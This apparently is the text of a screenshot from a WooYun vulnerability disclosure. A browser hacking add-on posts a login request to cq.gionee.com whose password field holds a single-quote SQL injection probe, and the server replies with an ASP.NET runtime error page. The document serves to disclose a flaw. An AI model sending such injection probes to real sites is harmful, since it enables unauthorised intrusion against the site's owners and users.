 cq.gionee.com
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://cq.gionee.com/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
WKEl4anjACxzLGEheLDJjT8jdS6B5kDhkzgilSFSHDilMFN7GPbS1fRTgSTE01tFu2BlShoGESyojN2IM6TIBFW5lXyLTtH5Ou53hvn3boQrezo87DNcOHlpoF05AeQPEbU8lUgj6K
dSsdYm1LRKRLnOSrfMgN5%2BHsDSOhUXUWVIaweR%2F6l84kfb%2BCV0%2BDJFclcImiZanU7JOTEwjleR5E1YpegaJ%2B0CwbpIP7SNRP0z%2Bs2vJcYcrGMKvKnsXAFkqP
c%3D&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATEENCRYPTED=&
__EVENTVALIDATION=I9ntb%2BAROkCqQvZ%2FZU0PVqpwz98ee3cVlTkUmGXa9RYZcibNlrdbH0Olhp7vIarN&txtUserId=admin&txtPwd=123'&btnLogon=Logon
“/”应用程序中的服务器错误。
运行时错误
说明: 服务器上出现应用程序错误。此应用程序的当前自定义错误设置禁止远程查看应用程序错误的详细信息(出于安全原因)。但可以通过在本地服务器计算机上运行的浏览器查看。
详细信息: 若要使他人能够在远程计算机上查看此特定错误消息的详细信息，请在位于当前 Web 应用程序根目录下的“web.config”配置文件中创建一个 <customErrors> 标记。然后应将此 <customErrors> 标记的“mode”特性
设置为“Off”。
<!-- Web.Config 配置文件 -->
<configuration>
<system.web>
<customErrors mode="Off"/>
</system.web>
</configuration>
注释: 通过修改应用程序的 <customErrors> 配置标记的“defaultRedirect”特性，使之指向自定义错误页的 URL，可以用自定义错误页替换所看到的当前错误页。
www.wooyun.org